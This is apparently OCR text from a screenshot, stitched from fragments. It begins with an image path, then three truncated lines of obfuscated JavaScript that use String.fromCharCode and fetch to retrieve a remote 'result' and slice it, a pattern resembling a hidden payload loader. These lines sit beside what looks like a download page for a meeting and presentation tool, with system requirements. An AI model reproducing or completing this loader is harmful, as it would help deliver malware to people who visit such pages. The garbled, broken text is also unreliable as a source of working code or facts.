
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
At least 1 GHz, 2 cores
RAM:
Enough for patching
Disk space:
64 GB for setup
A tool that makes it easy for individuals and
organizations to meet, present information and